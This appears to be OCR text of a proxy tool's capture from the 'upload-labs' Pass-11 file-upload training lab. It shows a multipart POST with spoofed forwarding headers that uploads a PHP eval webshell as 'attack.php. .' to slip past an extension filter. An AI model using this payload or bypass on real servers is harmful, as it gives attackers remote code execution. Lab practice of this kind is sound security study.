 Request
Pretty Raw Hex
\n
1 POST /Pass-11/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------290014023374727758436594​38164
8 Content-Length: 395
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------29001402337472775843659438164
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php. ."
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------29001402337472775843659438164
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------29001402337472775843659438164--
30
Search
0 highlights
Done
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码